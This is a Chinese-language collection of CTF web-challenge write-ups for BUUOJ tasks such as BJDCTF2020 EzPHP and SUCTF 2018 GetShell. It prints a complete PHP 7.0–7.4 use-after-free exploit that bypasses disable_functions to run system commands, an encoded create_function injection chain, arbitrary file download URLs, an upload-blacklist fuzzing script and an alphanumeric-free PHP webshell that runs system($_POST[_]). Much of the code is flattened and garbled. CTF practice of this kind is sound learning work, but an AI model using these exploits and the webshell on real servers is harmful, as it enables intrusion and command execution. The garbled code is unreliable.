
所以我们在搜索框写入shell





还有一种方法是上传expPHP7.0-7.4版本的突破disable_function的exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 <?php pwn ("/readflag" ); function pwn ($cmd global $abc , $helper , $backtrace ;class Vuln public $a ;public function __destruct (global $backtrace ;unset ($this ->a);$backtrace = (new Exception )->getTrace (); if (!isset ($backtrace [1 ]['args' ])) { $backtrace = debug_backtrace ();class Helper public $a , $b , $c , $d ;function str2ptr (&$str , $p = 0 , $s = 8 ) $address = 0 ;for ($j = $s -1 ; $j >= 0 ; $j --) {$address <<= 8 ;$address |= ord ($str [$p +$j ]);return $address ;function ptr2str ($ptr , $m = 8 $out = "" ;for ($i =0 ; $i < $m ; $i ++) {$out .= chr ($ptr & 0xff );$ptr >>= 8 ;return $out ;function write (&$str , $p , $v , $n = 8 ) $i = 0 ;for ($i = 0 ; $i < $n ; $i ++) {$str [$p + $i ] = chr ($v & 0xff );$v >>= 8 ;function leak ($addr , $p = 0 , $s = 8 global $abc , $helper ;write ($abc , 0x68 , $addr + $p - 0x10 );$leak = strlen ($helper ->a);if ($s != 8 ) { $leak %= 2 << ($s * 8 ) - 1 ; }return $leak ;function parse_elf ($base $e_type = leak ($base , 0x10 , 2 );$e_phoff = leak ($base , 0x20 );$e_phentsize = leak ($base , 0x36 , 2 );$e_phnum = leak ($base , 0x38 , 2 );for ($i = 0 ; $i < $e_phnum ; $i ++) {$header = $base + $e_phoff + $i * $e_phentsize ;$p_type = leak ($header , 0 , 4 );$p_flags = leak ($header , 4 , 4 );$p_vaddr = leak ($header , 0x10 );$p_memsz = leak ($header , 0x28 );if ($p_type == 1 && $p_flags == 6 ) { $data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr ;$data_size = $p_memsz ;else if ($p_type == 1 && $p_flags == 5 ) { $text_size = $p_memsz ;if (!$data_addr || !$text_size || !$data_size )return false ;return [$data_addr , $text_size , $data_size ];function get_basic_funcs ($base , $elf list ($data_addr , $text_size , $data_size ) = $elf ;for ($i = 0 ; $i < $data_size / 8 ; $i ++) {$leak = leak ($data_addr , $i * 8 );if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) {$deref = leak ($leak );if ($deref != 0x746e6174736e6f63 )continue ;else continue ;$leak = leak ($data_addr , ($i + 4 ) * 8 );if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) {$deref = leak ($leak );if ($deref != 0x786568326e6962 )continue ;else continue ;return $data_addr + $i * 8 ;function get_binary_base ($binary_leak $base = 0 ;$start = $binary_leak & 0xfffffffffffff000 ;for ($i = 0 ; $i < 0x1000 ; $i ++) {$addr = $start - 0x1000 * $i ;$leak = leak ($addr , 0 , 7 );if ($leak == 0x10102464c457f ) { return $addr ;function get_system ($basic_funcs $addr = $basic_funcs ;do {$f_entry = leak ($addr );$f_name = leak ($f_entry , 0 , 6 );if ($f_name == 0x6d6574737973 ) { return leak ($addr + 8 );$addr += 0x20 ;while ($f_entry != 0 );return false ;function trigger_uaf ($arg $arg = str_shuffle (str_repeat ('A' , 79 ));$vuln = new Vuln ();$vuln ->a = $arg ;if (stristr (PHP_OS, 'WIN' )) {die ('This PoC is for *nix systems only.' );$n_alloc = 10 ; $contiguous = [];for ($i = 0 ; $i < $n_alloc ; $i ++)$contiguous [] = str_shuffle (str_repeat ('A' , 79 ));trigger_uaf ('x' );$abc = $backtrace [1 ]['args' ][0 ];$helper = new Helper ;$helper ->b = function ($x if (strlen ($abc ) == 79 || strlen ($abc ) == 0 ) {die ("UAF failed" );$closure_handlers = str2ptr ($abc , 0 );$php_heap = str2ptr ($abc , 0x58 );$abc_addr = $php_heap - 0xc8 ;write ($abc , 0x60 , 2 );write ($abc , 0x70 , 6 );write ($abc , 0x10 , $abc_addr + 0x60 );write ($abc , 0x18 , 0xa );$closure_obj = str2ptr ($abc , 0x20 );$binary_leak = leak ($closure_handlers , 8 );if (!($base = get_binary_base ($binary_leak ))) {die ("Couldn't determine binary base address" );if (!($elf = parse_elf ($base ))) {die ("Couldn't parse ELF header" );if (!($basic_funcs = get_basic_funcs ($base , $elf ))) {die ("Couldn't get basic_functions address" );if (!($zif_system = get_system ($basic_funcs ))) {die ("Couldn't get zif_system address" );$fake_obj_offset = 0xd0 ;for ($i = 0 ; $i < 0x110 ; $i += 8 ) {write ($abc , $fake_obj_offset + $i , leak ($closure_obj , $i ));write ($abc , 0x20 , $abc_addr + $fake_obj_offset );write ($abc , 0xd0 + 0x38 , 1 , 4 ); write ($abc , 0xd0 + 0x68 , $zif_system ); $helper ->b)($cmd );exit ();
[BJDCTF2020]EzPHP 进入环境,主页看看有什么突破点,随便点点
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 <?php0 ); "1nD3x.php" ;"<br /><font color=red><B>This is a very simple challenge and if you solve it I will give you a flag. Good Luck!</B><br></font>" ;if ($_SERVER) { if (debu |aqua |cute |arg |code |flag |system |exec |passwd |ass |eval |sort |shell |ob |start |mail |\$|sou |show |cont |high |reverse |flip |rand |scan |chr |local |sess |id |source |arra |head |light |read |inc |info |bin |hex |oct |echo |print |pi |\.|\"|\'|log /i', $_SERVER['QUERY_STRING'])do something bad?'); if (!preg_match('/http|https /i', $_GET['file'])) {if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') { "file" ]; "Neeeeee! Good Job!<br>" ;else die('fxck you! What do you want to do ?!');if ($_REQUEST) { as $value) { if (preg_match('/[a-zA-Z]/i', $value)) if (file_get_contents($file) !== 'debu_debu_aqua')"Aqua is the cutest five-year-old child in the world! Isn't it ?<br>" );if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){"flag" ]);"Very good! you know my password. But what is flag?<br>" ;else {"fxck you! you don't know my password! And you don't know sha1! why you come here!" );if (preg_match('/^[a-z0-9 ]*$/isD', $code) || preg_match ('/fil|cat |more |tail |tac |less |head |nl |tailf |ass |eval |sort |shell |ob |start |mail |\`|\{|\%|x |\&|\$|\*|\||\<|\"|\'|\=|\?|sou |show |cont |high |reverse |flip |rand |scan |chr |local |sess |id |source |arra |head |light |print |echo |read |inc |flag |1f |info |bin |hex |oct |pi |con |rot |input |\.|log |\^/i ', $arg) ) { "<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=" ); else { "flag.php" ;
大概看一下代码,需要一步步绕过到达最后,利用$code(‘’,$arg)进行create_function注入
1 2 3 4 5 6 if($_SERVER) { debu |aqua |cute |arg |code |flag |system |exec |passwd |ass |eval |sort |shell |ob |start |mail |\$ |sou |show |cont |high |reverse |flip |rand |scan |chr |local |sess |id |source |arra |head |light |read |inc |info |bin |hex |oct |echo |print |pi |\. |\" |\' |log/i', $_SERVER['QUERY_STRING']) ) die('You seem to want to do something bad?'); }
这里介绍了$_SERVER的四个变量传送门
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $shana = $_GET ['shana' ];$passwd = $_GET ['passwd' ];$s = $_POST ['s' ];echo "this is " .$shana ."<br>" ;echo "this is " .$passwd ."<br>" ;echo "this is " .$s ."<br>" ;$queryString = $_SERVER ['QUERY_STRING' ];echo $queryString ."<br>" ;?>
1 ?shana= 123 &passwd= %34 %35 %36 s= %37 %38 %39
再看第二个if
1 2 3 4 5 6 if (!preg_match ('/http|https/i' , $_GET ['file' ])) {if (preg_match ('/^aqua_is_cute$/' , $_GET ['debu' ]) && $_GET ['debu' ] !== 'aqua_is_cute' ) { $file = $_GET ["file" ]; echo "Neeeeee! Good Job!<br>" ;else die ('fxck you! What do you want to do ?!' );
先看第二个if
1 ?file =1 &%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a
这里因为debu被第一个if过滤,所以url编码绕过一下
再来看第三个if
1 2 3 4 5 6 if ($_REQUEST ) { foreach ($_REQUEST as $value ) { if (preg_match ('/[a-zA-Z]/i' , $value )) die ('fxck you! I hate English!' );

$_REQUEST在同时接收GET和POST参数时,POST优先级更高
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php $shana = $_GET ['shana' ];$passwd = $_GET ['passwd' ];$s = $_POST ['s' ];echo "shana is " .$shana ."<br>" ;echo "passwd is " .$passwd ."<br>" ;echo "s is " .$s ."<br>" ;foreach ($_REQUEST as $key => $value ) {echo "Key: " . $key . ", Value: " . $value . "<br>" ;?>
再看第四个if
1 2 if !== 'debu_debu_aqua' )
用data伪协议绕过data://text/plain,debu_debu_aqua
1 file= %64 %61 %74 %61 %3 a%2 f%2 f%74 %65 %78 %74 %2 f%70 %6 c %61 %69 %6 e%2 c %64 %65 %62 %75 %5 f%64 %65 %62 %75 %5 f%61 %71 %75 %61
第五个if
1 2 3 4 5 6 if ( sha1($s hana) === sha1($p asswd) && $s hana != $p asswd ){$_ GET[]);
sha1()函数无法处理数组,shana和passwd都是数组时都是false$shana[]=1&passwd[]=2
1 % 73 % 68 % 61 % 6 e% 61 []=1 &% 70 % 61 % 73 % 73 % 77 % 64 []=2
最后一个if
1 2 3 4 5 6 7 if(preg_match('/^[a-z0-9]* $/isD', $code) || preg_match('/fil |cat |more |tail |tac |less |head |nl |tailf |ass |eval |sort |shell |ob |start |mail |\` |\{ |\% |x |\& |\$ |\* |\ ||\< |\" |\' |\= |\? |sou |show |cont |high |reverse |flip |rand |scan |chr |local |sess |id |source |arra |head |light |print |echo |read |inc |flag |1f |info |bin |hex |oct |pi |con |rot |input |\. |log |\^/i', $arg) ) { die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w="); } else { include "flag.php"; $code('', $arg); }
看回前面
1 2 3 4 5 $file = "1nD3x.php" 'shana' ]'passwd' ]'' ''
code与arg的值都为空值,正常情况下是不能修改它们的值的,但由于第五个if中的extract()函数,我们就可以对开头处的两个变量进行操控
1 2 3 4 5 6 7 <?php $arg = '' ;$code = '' ;extract ($_GET ["flag" ]);echo 'arg= ' .$arg ."<br>" ;echo 'code= ' .$code ."<br>" ;?>
create_function注入
1 %66 %6 c %61 %67 [%63 %6 f%64 %65 ]= create_function&%66 %6 c %61 %67 [%61 %72 %67 ]= }var_dump(get_defined_vars())
由于第最后一个if处过滤了read所以在这里取反绕过一下
1 echo urlencode(~'php://filter/read =convert.base64-encode/resource =rea1fl4g.php') ;
用require(~(%8f%97%8f%c5%d0%d0%99%96%93%8b%9a%8d%d0%8d%9a%9e%9b%c2%9c%90%91%89%9a%8d%8b%d1%9d%9e%8c%9a%c9%cb%d2%9a%91%9c%90%9b%9a%d0%8d%9a%8c%90%8a%8d%9c%9a%c2%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f))
最终的代码
1 http: //23 ae7090 -b51 b-4e0 b-921 f-964 eaf520e03 .node5 .buuoj.cn:81 /1 nD3 x .php?file= %64 %61 %74 %61 %3 a%2 f%2 f%74 %65 %78 %74 %2 f%70 %6 c %61 %69 %6 e%2 c %64 %65 %62 %75 %5 f%64 %65 %62 %75 %5 f%61 %71 %75 %61 &%64 %65 %62 %75 = %61 %71 %75 %61 %5 f%69 %73 %5 f%63 %75 %74 %65 %0 a&%73 %68 %61 %6 e%61 []= 1 &%70 %61 %73 %73 %77 %64 []= 2 &%66 %6 c %61 %67 [%63 %6 f%64 %65 ]= create_function&%66 %6 c %61 %67 [%61 %72 %67 ]= }require(~(%8 f%97 %8 f%c5 %d0 %d0 %99 %96 %93 %8 b%9 a%8 d%d0 %8 d%9 a%9 e%9 b%c2 %9 c %90 %91 %89 %9 a%8 d%8 b%d1 %9 d%9 e%8 c %9 a%c9 %cb %d2 %9 a%91 %9 c %90 %9 b%9 a%d0 %8 d%9 a%8 c %90 %8 a%8 d%9 c %9 a%c2 %8 d%9 a%9 e%ce %99 %93 %cb %98 %d1 %8 f%97 %8 f))
最后用base64编码解码获得flag
[网鼎杯 2020 半决赛]AliceWebsite 先看看源码,没有给任何提示,dirsearch也扫不出除home和about的其它网址
1 ?action=php:// filter/convert.base64-encode/ resource=flag.php
试试/etc/passwd
1 2 3 4 5 6 7 8 9 10 <?php $action = (isset ($_GET ['action' ]) ? $_GET ['action' ] : 'home.php' );if (file_exists ($action )) {include $action ;else {echo "File not found!" ;?>
因为有file_exists,所以不能用php://filter/read=convert.base64-encode/resource=flag.php伪协议
[GKCTF 2021]easycms 是一个静态网页,点啥都没有用(除了友链),用dirsearch扫一下
发现有admin.php,成功进入登录页面
任意文件下载 设计->自定义->导出主题->保存
下载下来的文件右键复制下载链接(谷歌复制不下来,不到在哪,用的是火狐)
1 http://7513b6ee-ccd7-4ed5-94b1 -7b5c82cc973b.node5.buuoj.cn:81 /admin.php?m=ui&f=downloadtheme&theme=L3Zhci93d3cvaHRtbC9zeXN0ZW0vdG1wL3RoZW1lL2RlZmF1bHQvMS56aXA=
1 http://7513b6ee-ccd7-4ed5-94b1 -7b5c82cc973b.node5.buuoj.cn:81 /admin.php?m=ui&f=downloadtheme&theme=L2ZsYWc=
下载了一个flag.zip压缩包,不用解压缩也不用打开,直接nodepad++打开或者改.txt后缀
文件上传 同样的页面,点击编辑,类型为php源代码
[GXYCTF2019]StrongestMind 既然它说了1000次给flag,那就写个脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import requestsimport reimport time'http://f3f6839b-dc8a-4924-a329-53c9cf8fdd80.node5.buuoj.cn:81/' "answer" : 1 }while 1 :'utf-8' r'(.*?)<br>' , b.text)[6 ]print (num)eval (num)if num1:"answer" ] = num1r'(.*?)<br>' , b.text)[3 ]print (num2)0.05 )if '第 1001 次成功啦' in b.text:print (b.text)break
[SUCTF 2018]GetShell 页面没有什么明显的信息,看看源码
1 2 3 4 5 6 7 8 if ($contents =file_get_contents ($_FILES ["file" ]["tmp_name" ])){$data =substr ($contents ,5 );foreach ($black_char as $b ) {if (stripos ($data , $b ) !== false ){die ("illegal char" );
大意是获取文件内容,从第6个字符开始比对黑名单
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 import requests as resimport timedef check (url, alph ):'Host' : '4ba5c0ca-9a4e-4d1e-9e8e-a5cbdc6fccb9.node5.buuoj.cn:81' ,'Content-Type' : 'multipart/form-data; boundary=---------------------------37233154152715907679412218478' """ -----------------------------37233154152715907679412218478 Content-Disposition: form-data; name="file"; filename="1.txt" Content-Type: text/plain 12345{} -----------------------------37233154152715907679412218478 Content-Disposition: form-data; name="submit" -----------------------------37233154152715907679412218478-- """ format (alph).encode('utf-8' ), headers=header)while response.status_code != 200 :0.3 )format (alph).encode('utf-8' ), headers=header)return response.text"http://4ba5c0ca-9a4e-4d1e-9e8e-a5cbdc6fccb9.node5.buuoj.cn:81/index.php?act=upload" '' for i in range (33 , 127 ):chr (i))if bak.find("illegal" , 0 ) == -1 :print ("Can use {}" .format (chr (i)))chr (i)else :print ("Cn't use {}" .format (chr (i)))print ('[*' + alphs + '*]' )
爆出这些字符可以使用
可以看到数字即英文字母都被过滤了,这里使用特殊的木马构造方式一些不包含数字和字母的webshell
1 2 3 4 5 6 7 8 <?=$_ =[];// array$__ =$_ .$_ ;// arrayarray$___ =($_ ==$__ );// array==arrayarray 错误为false$____ = ($_ ==$_ );// array==array相同true$_____ =~(区[$____ ]).~(冈[$____ ]).~(区[$____ ]).~(勺[$____ ]).~(皮[$____ ]).~(针[$____ ]);// system$______ =~(码[$____ ]).~(寸[$____ ]).~(小[$____ ]).~(欠[$____ ]).~(立[$____ ]);// _POST$_____ ($$______ [_]);// system($_POST [_])
去掉换行符和空格
1 <?= $_ =[];$__ =$_ .$_ ;$___ =($_ ==$__ );$____ =($_ ==$_ );$_____ =~(区[$____ ]).~(冈[$____ ]).~(区[$____ ]).~(勺[$____ ]).~(皮[$____ ]).~(针[$____ ]);$______ =~(码[$____ ]).~(寸[$____ ]).~(小[$____ ]).~(欠[$____ ]).~(立[$____ ]);$_____ ($$ ______[_]);
